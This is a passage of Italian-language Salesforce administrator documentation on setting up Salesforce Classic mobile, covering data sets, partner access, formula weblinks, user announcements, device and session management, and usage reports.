- **1.** Da Imposta, digitare *Configurazioni Salesforce Classic* nella casella Ricerca veloce, quindi selezionare **Configurazioni Salesforce Classic** e fare clic sul nome di una configurazione mobile.
- **2.** Nell'elenco correlato Serie di dati, fare clic su **Modifica**.
- **3.** Fare clic su **Aggiungi...**
- **4.** Nella finestra popup, selezionare Contenuto e fare clic su **OK**.
- **5.** Specificare mediante i filtri campo i record contenuto da sincronizzare.

Poiché gli utenti non possono cercare contenuti nell'applicazione Salesforce Classic mobile, è essenziale impostare dei filtri che rendano disponibili i contenuti importanti sul dispositivo. Tali filtri non si possono creare in base alle librerie o agli abbonamenti, ma di seguito sono descritte alcune possibilità per impostare delle condizioni di filtro utili:

- **• Date:** Filtro sui campi Data ultima modifica, Data modifica contenuto o Data creazione. Utilizzare valori di date speciali quali ULTIMI 90 GIORNI o ULTIMI 180 GIORNI per far sì che i record contenuto aggiornati di recente vengano sincronizzati.
- **• Titolare:** Applicare un filtro all'autore se all'interno dell'organizzazione la pubblicazione del contenuto è affidata a persone specifiche.
- **• Tipo di file:** Applicare un filtro su determinati tipi di documenti. Ad esempio, al team opportunità in genere interessano le presentazioni o i documenti in formato PDF.
- **• Campi personalizzati:** Se sono stati creati campi contenuto personalizzati per facilitare la classificazione dei contenuti, applicare un filtro sui campi personalizzati. Ad esempio, se è stato creato un campo Uso funzionale contenente valori di elenchi di selezione, è possibile impostare una condizione di filtro in cui Uso funzionale è uguale a *Vendite*.
- **6.** Se lo si desidera, per evitare che i record contenuto occupino tutta la memoria di un dispositivo mobile, selezionare il secondo pulsante di opzione sotto Imposta limite massimo dei record e immettere il numero massimo di record contenuto che questa configurazione può trasferire ai dispositivi mobili. Utilizzare gli elenchi a discesa Ordina per e Ordina per specificare quali record vengono sincronizzati se viene superato il limite alle dimensioni dei dati per la configurazione mobile.

**7.** Fare clic su **Chiudi**.

#### VEDERE ANCHE:

[Impostazione di Salesforce Classic mobile](#page-991-0) [Impostazione di Salesforce CRM Content](#page-3360-0)

## Configurazione dell'accesso a Salesforce Classic mobile per gli utenti partner

Nota: A partire dal rilascio Summer '13, il Portale partner non sarà più disponibile per le organizzazioni che non lo utilizzano già. Le organizzazioni esistenti potranno continuare ad accedervi regolarmente. Se non si dispone di un Portale partner ma si desidera condividere facilmente record e informazioni con i partner, provare a utilizzare le comunità.

Le organizzazioni esistenti che utilizzano Portali partner possono continuare a utilizzarli o passare a Communities. Per ulteriori informazioni, rivolgersi al responsabile account Salesforce.

È possibile consentire agli utenti partner l'accesso ai dati del Portale partner da dispositivo mobile mediante l'applicazione Salesforce Classic mobile.

Suggerimenti per impostare l'accesso a Salesforce Classic mobile per gli utenti partner:

- **•** Prima di impostare Salesforce Classic mobile per gli utenti partner è necessario configurare gli account degli utenti partner e acquistare licenze mobili per ciascun utente del Portale partner che utilizzerà Salesforce Classic mobile. Affinché gli utenti partner possano utilizzare Salesforce Classic mobile è necessario che i profili degli utenti partner siano assegnati ad almeno un Portale partner attivo. Se un profilo utente viene assegnato a più Portali partner, solo il primo Portale partner assegnato sarà accessibile con Salesforce Classic mobile.
- **•** Le visualizzazioni elenco mobili personalizzate non influiscono sulle visualizzazioni elenco del Portale partner.
- **•** Se si rendono disponibili le serie di dati utente nell'applicazione Salesforce Classic mobile, i partner potranno assegnare oggetti ai loro utenti account partner e a tutti gli utenti interni. Se non si rendono disponibili le serie di dati utente, i partner potranno assegnare oggetti solo a utenti interni o a utenti account partner che siano associati a record resi disponibili sul dispositivo mobile.

#### VEDERE ANCHE:

[Impostazione di Salesforce Classic mobile](#page-991-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Versione gratuita disponibile in: **tutte** le versioni tranne **Database.com** Edition

Versione completa disponibile nelle versioni: **Performance Edition**, **Unlimited Edition** e **Developer Edition** e, con un supplemento di prezzo, nelle versioni: **Professional Edition** ed **Enterprise Edition**

## AUTORIZZAZIONI **UTENTE**

Per visualizzare le configurazioni, le serie di dati, i dispositivi mobili e gli utenti di Salesforce Classic mobile:

**•** "Visualizza impostazione e configurazione"

Per creare, modificare o eliminare configurazioni e serie di dati di Salesforce Classic mobile, provare configurazioni mobili, modificare proprietà di oggetti mobili e gestire le visualizzazioni personalizzate mobili:

## Creazione di link al Web e alle pagine Visualforce Mobile per Salesforce Classic mobile

Per migliorare l'integrazione tra l'applicazione Salesforce Classic mobile, Visualforce Mobile e i siti Web esterni, è possibile creare dei link tra record nativi di Salesforce e pagine Visualforce Mobile o siti Web esterni. Per creare i link, creare dei campi di testo formula su un oggetto standard o personalizzato. Per essere visualizzato in Salesforce Classic mobile, il campo deve essere visibile nel layout di pagina. È consigliabile includere tutti i link incorporati in una sezione separata denominata "Link mobili" nella parte inferiore del layout di pagina. Attualmente non vi è alcun modo di nascondere questi link in Salesforce, ma gli utenti possono ridurre a icona la sezione per togliere i link dalla pagina visualizzata.

- **1.** Accedere all'area dei campi dell'oggetto appropriato.
- **2.** Fare clic su **Nuovo** nella sezione Campi della pagina.
- **3.** Selezionare Formula e fare clic su **Avanti**.
- **4.** Immettere l'etichetta per il campo.

Il nome del campo viene compilato automaticamente in base all'etichetta di campo immessa.

- **5.** Selezionare Testo e fare clic su **Avanti**.
- **6.** Nell'editor formule, creare il link alla pagina Visualforce personalizzata o al sito Web esterno:
	- **•** Per creare un link a Visualforce, digitare *"visualforce:///apex/PageName"* sostituendo a *PageName* il nome della pagina Visualforce. Per passare le informazioni dal record dell'applicazione client alla pagina Visualforce è possibile aggiungere dei parametri in fondo alla stringa, ad esempio *?contactid=" & Id"*.
	- **•** Per creare un link a un sito Web, digitare *"weblink:"* seguito dall'URL a cui dovrà puntare il link, ad esempio *"weblink:http://www.salesforce.com"*. Per passare le informazioni dal record dell'applicazione client alla pagina Web, è possibile aggiungere dei parametri in fondo alla stringa. Ad esempio, il link al sito Web riportato di seguito accede a un sito di social networking dal record di un referente ed esegue la ricerca del referente:

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Versione gratuita disponibile in: **tutte** le versioni tranne **Database.com** Edition

Versione completa disponibile nelle versioni: **Performance Edition**, **Unlimited Edition** e **Developer Edition** e, con un supplemento di prezzo, nelle versioni: **Professional Edition** ed **Enterprise Edition**

## AUTORIZZAZIONI **UTENTE**

Per creare o modificare pulsanti o link personalizzati:

**•** "Personalizza applicazione"

"weblink:http://m.linkedin.com/members?search\_term=" &FirstName& "+" &LastName& "&filter=name&commit=Search"

- Nota: l'applicazione client passa il link alla pagina Visualforce o alla pagina Web con tutti i parametri al browser incorporato. Gli eventuali parametri saranno interpretati dal sito Web o dalla pagina Visualforce Mobile. Avere cura di strutturare la pagina di Visualforce Mobile in modo che possa usufruire dei parametri passati nel link.
- **7.** Fare clic su **Avanti**.
- **8.** Impostare la protezione a livello di campo per determinare se il campo dovrà essere visibile o di sola lettura per profili specifici e fare clic su **Avanti**.
- **9.** Scegliere i layout di pagina nei quali dovrà essere visualizzato il campo. Nella fase successiva si personalizzerà il layout per modificare la posizione del campo nella pagina.
- **10.** Salvare le modifiche.
- **11.** Modificare il layout di pagina dell'oggetto. Dalle impostazioni di gestione dell'oggetto per il quale si desidera modificare il layout di pagina, accedere a Layout di pagina.
- **12.** Trascinare un elemento Sezione dalla tavolozza al layout di pagina e collocarlo sotto le sezioni esistenti.
- **13.** Nel campo Nome sezione, digitare *Link mobili*.
- **14.** Deselezionare l'opzione Modifica pagina.
- **15.** Selezionare il layout a 1 colonna e fare clic su **OK**.
- **16.** Trascinare il nuovo campo di testo formula dalla posizione attuale alla nuova sezione Link mobili.
- **17.** Salvare le modifiche.

#### VEDERE ANCHE:

[Impostazione di Salesforce Classic mobile](#page-991-0) [Come trovare le impostazioni di gestione degli oggetti](#page-3908-0)

## Comunicare agli utenti la disponibilità di Salesforce Classic mobile

Quando si è pronti per distribuire l'applicazione Salesforce Classic mobile ai propri utenti, inviare loro un messaggio email per informarli della disponibilità dell'applicazione e fornire le istruzioni necessarie per l'installazione. È possibile inviare il messaggio email utilizzando l'applicazione email aziendale, ad esempio Outlook, oppure effettuare un invio globale da Salesforce. In entrambi i casi, includere l'URL che avvia il download.

- Per gliutenti di Android e BlackBerry, l'URL per il download è mobile.salesforce.com. Il link è lo stesso per il download iniziale e per gli aggiornamenti successivi.
- **•** L'URL per il download per gli utenti di iPhone è disponibile su iTunes. Aprire iTunes, fare clic su **iTunes Store**, quindi cercare Salesforce Classic mobile. Per visualizzare informazioni sull'applicazione, fare clic sull'icona corrispondente. Nella parte superiore della finestra di iTunes è riportato un percorso che rappresenta la posizione dell'applicazione nell'App Store. **App Store** > **Business** > **Salesforce Classic mobile**. Trascinare e rilasciare il percorso in un editor di testo o in un programma di elaborazione testi per visualizzare l'URL per il download dell'applicazione.

Per inviare un messaggio email globale agli utenti di Salesforce Classic mobile da Salesforce:

- **1.** Creare un modello di email che comunica agli utenti la disponibilità di Salesforce Classic mobile. Dalle impostazioni personali, immettere *Modelli* nella casella Ricerca veloce e selezionare **Modelli personali** o **Modelli di email**, a seconda della voce visualizzata. È anche possibile creare un secondo modello di messaggio per informare gli utenti che sono disponibili aggiornamenti. Includere nei modelli il link per il download.
- **2.** Nella pagina Invio globale di email, creare una visualizzazione personalizzata che mostri solo gli utenti di Salesforce Classic mobile.
	- Nota: la casella di controllo Utente mobile sul record utente assegna agli utenti una licenza mobile che consente di utilizzare la versione completa di Salesforce Classic mobile. Altri utenti di Salesforce possono tuttavia accedere alla versione gratuita di Salesforce Classic mobile senza che gli sia stata assegnata una licenza mobile; pertanto, non è possibile filtrare gli utenti in base alla licenza per visualizzare tutti gli utenti di Salesforce Classic mobile. È possibile invece creare una visualizzazione per gli utenti della versione gratuita filtrandoli in base ai ruoli o ai profili.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Versione gratuita disponibile in: **tutte** le versioni tranne **Database.com** Edition

Versione completa disponibile nelle versioni: **Performance Edition**, **Unlimited Edition** e **Developer Edition** e, con un supplemento di prezzo, nelle versioni: **Professional Edition** ed **Enterprise Edition**

## AUTORIZZAZIONI **UTENTE**

Per creare modelli di email  $HTMI \cdot$ 

**•** "Modifica modelli HTML"

Per eseguire un invio globale di email agli utenti:

- **•** "Invio globale di email" E
	-

"Gestisci utenti"

**3.** Per inviare un messaggio email globale agli utenti di Salesforce Classic mobile, utilizzare la visualizzazione personalizzata che si è creata. Da Imposta, immettere *Utenti di email globali* nella casella Ricerca veloce, quindi selezionare **Utenti di email globali**.

#### VEDERE ANCHE:

[Impostazione di Salesforce Classic mobile](#page-991-0)

## Domande frequenti su Salesforce Classic mobile per gli amministratori

- **•** [L'app mobile Salesforce Classic mobile è sicura?](#page-1016-0)
- **•** [Gli utenti di Salesforce Classic mobile utilizzano dispositivi Android, BlackBerry e iPhone. È](#page-1016-1) [possibile avere più tipi di dispositivi nella stessa organizzazione?](#page-1016-1)
- <span id="page-1016-0"></span>• [Esiste un modo semplice per distribuire Salesforce Classic mobile a tutti gli utenti BlackBerry?](#page-1016-2)

## L'app mobile Salesforce Classic mobile è sicura?

Tutti i dati trasmessi tra Salesforce e Salesforce Classic mobile sono completamente crittografati e protetti per la trasmissione over-the-air.

L'applicazione mobile dispone di più strati di protezione a livello del dispositivo. I fornitori di dispositivi mobili consentono di impostare limitazioni di accesso tramite password o codice di accesso. È necessario richiedere agli utenti di utilizzare la protezione dei dispositivi in base ai criteri di protezione dell'organizzazione. Se il dispositivo è bloccato da una password, è difficile per le persone non autorizzate appropriarsi di dati riservati.

Inoltre, un utente deve disporre di credenziali Salesforce valide per attivare l'applicazione mobile sul dispositivo. Quando un utente registra un nuovo dispositivo wireless, i dati Salesforce su tale dispositivo vengono cancellati automaticamente; gli utenti possono solo attivare un dispositivo mobile alla volta. Inoltre, gli utenti vengono avvisati quando un nuovo dispositivo viene attivato

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Versione gratuita disponibile in: **tutte** le versioni tranne **Database.com** Edition

Versione completa disponibile nelle versioni: **Performance Edition**, **Unlimited Edition** e **Developer Edition** e, con un supplemento di prezzo, nelle versioni: **Professional Edition** ed **Enterprise Edition**

<span id="page-1016-1"></span>utilizzando il loro account Salesforce. Se un utente collegato supera il periodo di inattività configurato dall'amministratore sul dispositivo mobile, la sessione mobile viene interrotta e per ristabilirla è necessaria la password o il codice di accesso.

Gli amministratori possono anche [eliminare i dati](#page-1027-0) in remoto su qualsiasi dispositivo perso o rubato.

## <span id="page-1016-2"></span>Gli utenti di Salesforce Classic mobile utilizzano dispositivi Android, BlackBerry e iPhone. È possibile avere più tipi di dispositivi nella stessa organizzazione?

Sì, un'organizzazione può avere più tipi di dispositivi. Tuttavia, un utente di Salesforce Classic mobile può avere un solo dispositivo attivo.

## Esiste un modo semplice per distribuire Salesforce Classic mobile a tutti gli utenti BlackBerry?

Se l'organizzazione gestisce smartphone BlackBerry utilizzando il BlackBerry Enterprise Server (BES), è possibile utilizzare Application Push. Application Push è una tecnologia di erogazione avviata dagli amministratori sul BlackBerry Enterprise Server che installa applicazioni in remoto sugli smartphone BlackBerry. Questa tecnologia non è sviluppata né supportata da Salesforce, ma gli amministratori BlackBerry Enterprise Server possono utilizzarla per installare Salesforce Classic mobile sui dispositivi mobili BlackBerry dei loro utenti.

È possibile trovare informazioni dettagliate su Application Push nella BlackBerry Enterprise Server Administrator Guide ufficiale di Research in Motion, nelle sezioni "Making additional BlackBerry device software and applications available to users" e "Creating software configurations". In caso di problemi tecnici con Application Push, contattare l'assistenza di [Research in Motion](http://www.researchinmotion.com).

## <span id="page-1017-0"></span>Gestione delle configurazioni di Salesforce Classic mobile

Per gestire le configurazioni di Salesforce Classic mobile, da Imposta, immettere *Configurazioni Salesforce Classic* nella casella Ricerca veloce, quindi selezionare **Configurazioni Salesforce Classic**.

- **•** Per [definire una nuova configurazione mobile](#page-993-0), fare clic su **Nuova configurazione mobile**.
- **•** Per modificare una configurazione mobile, ad esempio per assegnare utenti o profili diversi e modificare le dimensioni massime delle serie di dati, fare clic su **Modifica**.
- **•** Per attivare una configurazione mobile, fare clic su **Modifica**, selezionare la casella di controllo Attivo e fare clic su **Salva**. Per disattivare la configurazione mobile, deselezionare Attiva.
- **•** Per eliminare una configurazione mobile, fare clic su **Canc**.
- **•** Per visualizzare i dettagli di una configurazione mobile, fare clic sul nome corrispondente. Dalla pagina dei dettagli di una configurazione mobile è possibile:
	- **–** [Modificare le serie di dati di una configurazione mobile](#page-995-0) facendo clic su **Modifica** nell'elenco correlato Serie di dati.
	- **–** [Modificare le proprietà degli oggetti resi disponibili sui dispositivi mobili](#page-1002-0) facendo clic su **Modifica** accanto al nome di un oggetto nell'elenco correlato Proprietà oggetto mobile.
	- **–** [Personalizzare le schede della configurazione mobile](#page-1019-0) facendo clic su **Modifica** nell'elenco correlato Schede mobili.
	- **–** [Creare visualizzazioni personalizzate per una configurazione mobile](#page-1020-0) facendo clic su **Modifica** nell'elenco correlato Visualizzazioni mobili.
	- **–** Clonare la configurazione mobile facendo clic su **Clona**.

#### VEDERE ANCHE:

[Panoramica su Salesforce Classic mobile per gli amministratori](#page-986-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Versione gratuita disponibile in: **tutte** le versioni tranne **Database.com** Edition

Versione completa disponibile nelle versioni: **Performance Edition**, **Unlimited Edition** e **Developer Edition** e, con un supplemento di prezzo, nelle versioni: **Professional Edition** ed **Enterprise Edition**

## AUTORIZZAZIONI **UTENTE**

Per visualizzare le configurazioni di Salesforce Classic mobile:

**•** "Visualizza impostazione e configurazione"

Per creare, modificare o eliminare configurazioni di Salesforce Classic mobile:

## Gestione delle autorizzazioni di Salesforce Classic mobile

Ogni utente che accede alla versione completa del sito Salesforce Classic mobile deve disporre di una licenza mobile. Le licenze mobili si possono assegnare mediante la casella di controllo Utente mobile nel record dell'utente. Per le organizzazioni che utilizzano le versioni Unlimited Edition, Performance Edition e Developer Edition, Salesforce fornisce una licenza mobile per ogni licenza Salesforce e la casella di controllo Utente mobile è abilitata per impostazione predefinita per tutti gli utenti. Le organizzazioni che utilizzano la versione Professional Edition o Enterprise Edition devono invece acquistare le licenze a parte e assegnarle manualmente.

Nota: La casella di controllo Utente mobile è disabilitata per impostazione predefinita per i nuovi utenti della versione Performance Edition.

Per evitare che gli utenti attivino la versione completa di Salesforce Classic mobile sui loro dispositivi mobili prima che l'organizzazione sia pronta a implementare l'applicazione, disabilitare la casella di controllo Utente mobile per tutti gli utenti.

Gli utenti Salesforce che non dispongono di una licenza mobile possono scaricare una versione gratuita e limitata di Salesforce Classic mobile. A partire dal rilascio Spring '13, la versione gratuita di Salesforce Classic mobile è disabilitata per impostazione predefinita in tutte le nuove organizzazioni. È possibile abilitarla per consentire agli utenti di accedere a Salesforce sui loro dispositivi mobili.

Per abilitare la versione gratuita di Salesforce Classic mobile:

- **1.** Da Imposta, digitare *Impostazioni Salesforce Classic* nella casella Ricerca veloce, quindi selezionare **Impostazioni Salesforce Classic**.
- **2.** Fare clic su **Modifica**.
- **3.** Selezionare Abilita Mobile Lite.
- **4.** Fare clic su **Salva**.

VEDERE ANCHE:

[Panoramica su Salesforce Classic mobile per gli amministratori](#page-986-0)

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Versione gratuita disponibile in: **tutte** le versioni tranne **Database.com** Edition

Versione completa disponibile nelle versioni: **Performance Edition**, **Unlimited Edition** e **Developer Edition** e, con un supplemento di prezzo, nelle versioni: **Professional Edition** ed **Enterprise Edition**

## AUTORIZZAZIONI **UTENTE**

Per visualizzare le configurazioni di Salesforce Classic mobile:

**•** "Visualizza impostazione e configurazione"

Per creare, modificare o eliminare configurazioni di Salesforce Classic mobile:

## <span id="page-1019-0"></span>Gestione delle schede di Salesforce Classic mobile

Per gestire le schede di una configurazione Salesforce Classic mobile, da Imposta, immettere *Configurazioni Salesforce Classic* nella casella Ricerca veloce, quindi selezionare **Configurazioni Salesforce Classic**. Quindi, fare clic sul nome della configurazione mobile e scorrere verso il basso fino all'elenco correlato Schede mobili.

Se le schede della configurazione sono già state personalizzate, l'elenco correlato Schede mobili contiene le schede selezionate.

- **•** Per modificare la configurazione di una scheda, fare clic su **Modifica**.
- **•** Per eliminare l'impostazione della scheda mobile e utilizzare il comportamento predefinito della scheda, fare clic su **Ripristina predefinito**.

Se non è stata eseguita la personalizzazione delle schede della configurazione, l'elenco correlato indica che per la configurazione viene utilizzato il comportamento della scheda predefinita. Per [personalizzare le schede utilizzate dalla configurazione e definirne l'ordine,](#page-1004-0) fare clic su **Personalizza schede**.

VEDERE ANCHE:

[Panoramica su Salesforce Classic mobile per gli amministratori](#page-986-0) [Gestione delle configurazioni di Salesforce Classic mobile](#page-1017-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Versione gratuita disponibile in: **tutte** le versioni tranne **Database.com** Edition

Versione completa disponibile nelle versioni: **Performance Edition**, **Unlimited Edition** e **Developer Edition** e, con un supplemento di prezzo, nelle versioni: **Professional Edition** ed **Enterprise Edition**

## AUTORIZZAZIONI **UTENTE**

Per visualizzare le configurazioni di Salesforce Classic mobile:

**•** "Visualizza impostazione e configurazione"

Per gestire le schede di Salesforce Classic mobile:

## <span id="page-1020-0"></span>Gestione delle visualizzazioni di Salesforce Classic mobile

Per gestire le visualizzazioni personalizzate di una configurazione Salesforce Classic mobile, da Imposta, immettere *Configurazioni Salesforce Classic* nella casella Ricerca veloce, quindi selezionare **Configurazioni Salesforce Classic**. Quindi, fare clic sul nome della configurazione mobile e scorrere verso il basso fino all'elenco correlato Visualizzazioni mobili.

- **•** Per visualizzare l'elenco di tutte le proprie visualizzazioni personalizzate, scegliere Tutti gli oggetti dall'elenco a discesa Selezionare un oggetto. L'elenco a discesa Selezionare un oggetto può anche essere utilizzato per filtrare le visualizzazioni in base al tipo di oggetto.
- **•** Per [creare una nuova visualizzazione mobile,](#page-1007-0) selezionare il tipo di oggetto dall'elenco a discesa Selezionare un oggetto, quindi fare clic su **Nuova visualizzazione mobile**.
- **•** Per apportare delle modifiche a una visualizzazione mobile personalizzata, fare clic su **Modifica** accanto al nome della visualizzazione.
- **•** Per eliminare una visualizzazione mobile personalizzata, fare clic su **Canc** accanto al nome della visualizzazione.
- **•** Per visualizzare i dettagli relativi a una visualizzazione personalizzata mobile, fare clic sul suo nome.

#### VEDERE ANCHE:

[Panoramica su Salesforce Classic mobile per gli amministratori](#page-986-0) [Gestione delle configurazioni di Salesforce Classic mobile](#page-1017-0) [Gestione dei dispositivi di Salesforce Classic mobile](#page-1022-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Versione gratuita disponibile in: **tutte** le versioni tranne **Database.com** Edition

Versione completa disponibile nelle versioni: **Performance Edition**, **Unlimited Edition** e **Developer Edition** e, con un supplemento di prezzo, nelle versioni: **Professional Edition** ed **Enterprise Edition**

## AUTORIZZAZIONI **UTENTE**

Per visualizzare utenti e dispositivi di Salesforce Classic mobile:

**•** "Visualizza impostazione e configurazione"

Per gestire le visualizzazioni personalizzate di Salesforce Classic mobile:

## Dati di utilizzo di Salesforce Classic mobile nei tipi di rapporto personalizzato

È possibile creare tipi di rapporto personalizzati contenenti dati che mostrano come l'organizzazione utilizza Salesforce Classic mobile. Ad esempio, i rapporti possono mostrare con quale frequenza gli utenti accedono a Salesforce Classic mobile, quali modelli di dispositivi mobili utilizzano, e così via.

Per creare un tipo di rapporto personalizzato con i dati di utilizzo di Salesforce Classic mobile, selezionare l'Oggetto principale della sessione mobile con dispositivo mobile durante la definizione di un tipo di rapporto personalizzato. Durante la selezione dei campi per il tipo di rapporto personalizzato, scegliere tra i seguenti campi specifici di Salesforce Classic mobile.



## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Versione gratuita disponibile in: **tutte** le versioni tranne **Database.com** Edition

Versione completa disponibile nelle versioni: **Performance Edition**, **Unlimited Edition** e **Developer Edition** e, con un supplemento di prezzo, nelle versioni: **Professional Edition** ed **Enterprise Edition**

## AUTORIZZAZIONI UTENTE

Per creare o aggiornare tipi di rapporto personalizzato:

**•** "Gestisci tipi di rapporto personalizzato"

Per eliminare i tipi di rapporto personalizzato:

**•** "Modifica tutti i dati"

## Nota:

- **•** Le sessioni mobili sono simili alle sessioni basate sul Web per quanto riguarda i rapporti sulla cronologia degli accessi; tuttavia, le sessioni mobili presentano un valore di timeout fisso di 20 minuti. Salesforce crea una nuova sessione mobile quando un utente accede a o avvia Salesforce Classic mobile dopo 20 minuti di inattività nell'applicazione o sul dispositivo in generale.
- **•** I rapporti delle sessioni mobili presentano soltanto i dati di utilizzo per l'applicazione Salesforce Classic mobile e non per altre applicazioni mobili Salesforce come ad esempio quelle di Salesforce1.
- **•** Alcuni dispositivi non forniscono tutti gli attributi fisici. Ad esempio, i dispositivi Apple non indicano la marca.

## <span id="page-1022-0"></span>Gestione dei dispositivi di Salesforce Classic mobile

Quando un utente installa l'applicazione Salesforce Classic mobile su un dispositivo mobile ed effettua il primo accesso, Salesforce raccoglie le informazioni sul dispositivo e lo associa al record dell'utente. Le informazioni relative al dispositivo sono di sola lettura.

Sebbene la voce del dispositivo venga creata automaticamente, è possibile continuare a visualizzare e gestire tutti gli utenti e i dispositivi mobili dell'organizzazione da Imposta immettendo *Utenti e dispositivi* nella casella Ricerca veloce, quindi selezionando **Utenti e dispositivi**.

Dalla pagina Tutti gli utenti e i dispositivi mobili è possibile:

- **•** Visualizzare l'elenco degli utenti dell'organizzazione che sono stati abilitati all'utilizzo di Salesforce Classic mobile.
- **•** Creare visualizzazioni elenco personalizzate per vedere i diversi sottoinsiemi di utenti mobili. Ad esempio, creare una visualizzazione che mostri gli utenti che non hanno mai eseguito l'accesso a Salesforce dall'applicazione Salesforce Classic mobile per valutare l'efficacia della distribuzione di Salesforce Classic mobile nella propria organizzazione.
- **•** [Visualizzare i dettagli di un dispositivo mobile](#page-1024-0) facendo clic sull'indirizzo del dispositivo.
- **•** Visualizzare i dettagli di un utente specifico, facendo clic sul nome utente corrispondente.
- **•** Visualizzare i dettagli di una configurazione mobile, facendo clic sul nome corrispondente.
- **•** Eseguire queste operazioni su più utenti contemporaneamente:
	- **–** [Regolare il valore di timeout della sessione mobile](#page-1026-0)
	- **–** [Cancellare i dati di Salesforce dal dispositivo mobile di un utente](#page-1027-0)
	- **–** [Eliminare un dispositivo mobile dal record di un utente](#page-1028-0)
- **•** Capire perché il dispositivo di un utente non esegue la sincronizzazione passando il mouse sull'icona di errore rossa nella colonna Stato. Nella pagina dei dettagli del dispositivo vengono visualizzate ulteriori informazioni sulla sincronizzazione.
- Nota: è inoltre possibile gestire utenti mobili dall'elenco correlato Dispositivi mobili assegnati nella pagina dei dettagli degli utenti.

#### IN QUESTA SEZIONE:

[Collegamento definitivo degli utenti Salesforce Classic mobile a un dispositivo mobile](#page-1023-0) È possibile impedire agli utenti mobili di registrare dispositivi mobili diversi da quello utilizzato per l'attivazione iniziale di Salesforce Classic mobile.

[Visualizzazione delle informazioni sui dispositivi Salesforce Classic mobile](#page-1024-0)

[Impostazione dei valori di timeout per le sessioni di Salesforce Classic mobile](#page-1026-0)

[Cancellazione di dati in Salesforce Classic mobile](#page-1027-0)

[Eliminazione di dispositivi mobili](#page-1028-0)

#### VEDERE ANCHE:

[Panoramica su Salesforce Classic mobile per gli amministratori](#page-986-0) [Gestione delle configurazioni di Salesforce Classic mobile](#page-1017-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Versione gratuita disponibile in: **tutte** le versioni tranne **Database.com** Edition

Versione completa disponibile nelle versioni: **Performance Edition**, **Unlimited Edition** e **Developer Edition** e, con un supplemento di prezzo, nelle versioni: **Professional Edition** ed **Enterprise Edition**

## AUTORIZZAZIONI UTENTE

Per visualizzare utenti e dispositivi di Salesforce Classic mobile:

**•** "Visualizza impostazione e configurazione"

Per gestire i dispositivi di Salesforce Classic mobile:

## <span id="page-1023-0"></span>Collegamento definitivo degli utenti Salesforce Classic mobile a un dispositivo mobile

È possibile impedire agli utenti mobili di registrare dispositivi mobili diversi da quello utilizzato per l'attivazione iniziale di Salesforce Classic mobile.

Per impostazione predefinita, Salesforce associa automaticamente il record di un dispositivo all'ultimo utente mobile che lo ha attivato, quindi non è necessario che gli amministratori aggiornino il record del dispositivo per riassegnarlo a un altro utente. Sebbene questo comportamento consenta lo scambio semplice dei dispositivi tra gli utenti dell'organizzazione, alcuni amministratori preferiscono che gli utenti rimangano legati in modo definitivo ai dispositivi loro assegnati inizialmente. Ciò consente agli amministratori delle organizzazioni che possiedono dati altamente sensibili di assicurare che gli utenti non abbiano accesso ai dati aziendali dai loro dispositivi personali.

Per collegare in modo definitivo un utente a un dispositivo mobile:

- **1.** Da Imposta, immettere *Impostazioni Salesforce Classic* nella casella Ricerca veloce, quindi selezionare **Impostazioni Salesforce Classic**.
- **2.** Fare clic su **Modifica**.
- **3.** Selezionare Collega in modo definitivo l'utente al dispositivo mobile.
- **4.** Fare clic su **Salva**.
